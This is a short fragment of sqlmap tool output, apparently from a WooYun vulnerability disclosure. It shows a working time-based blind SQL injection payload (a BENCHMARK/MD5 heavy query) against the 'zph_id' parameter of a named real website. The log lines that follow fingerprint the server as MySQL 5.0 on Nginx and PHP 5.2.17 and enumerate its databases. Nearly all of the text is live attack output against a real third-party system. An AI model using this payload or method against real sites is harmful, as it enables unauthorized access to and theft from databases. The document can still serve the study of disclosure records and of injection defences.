 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: zph_id=59) AND 3690=BENCHMARK(5000000,MD5(0x69517a64)) AND (1173=11
73
---
[10:56:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:56:59] [INFO] fetching database names
[10:56:59] [WARNING] the SQL query provided does not return any output
[10:56:59] [INFO] the SQL query used returns 2 entries
[10:56:59] [INFO] resumed: information_schema
[10:56:59] [INFO] resumed: fjhzrc6
available databases [2]:
[*] fjhzrc6
[*] information_schema
[10:56:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fjhzrc.com'
[*] shutting down at 10:56:59
www.wooyun.org